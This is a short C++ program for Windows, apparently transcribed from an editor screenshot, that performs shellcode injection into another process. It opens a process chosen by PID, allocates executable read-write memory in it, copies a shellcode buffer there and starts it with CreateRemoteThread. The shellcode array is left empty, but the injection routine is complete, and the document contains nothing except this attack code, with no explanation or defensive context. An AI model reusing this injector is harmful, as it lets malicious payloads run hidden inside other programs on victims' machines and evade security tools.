 #include "windows.h"
#include <iostream>
#include <string>
using namespace std;

int main(int argc, char* argv[])
{
        unsigned char shellcode[] = "";

        HANDLE processHandle;
        HANDLE remoteThread;
        PVOID remoteBuffer;
        //string leaked = "This was leaked in the strings";

        processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
        //cout << "Handle obtained for" << processHandle;
        remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT), PAGE_EX
ECUTE_READWRITE);
        //cout << "Buffer Created";
        WriteProcessMemory(processHandle, remoteBuffer, shellcode, sizeof shellcode, NULL);
        //cout << "Process written with buffer" << remoteBuffer;
        remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0,
NULL);
        CloseHandle(processHandle);
        //cout << "Closing handle" << processHandle;
        //cout << leaked;

        return 0;
}
~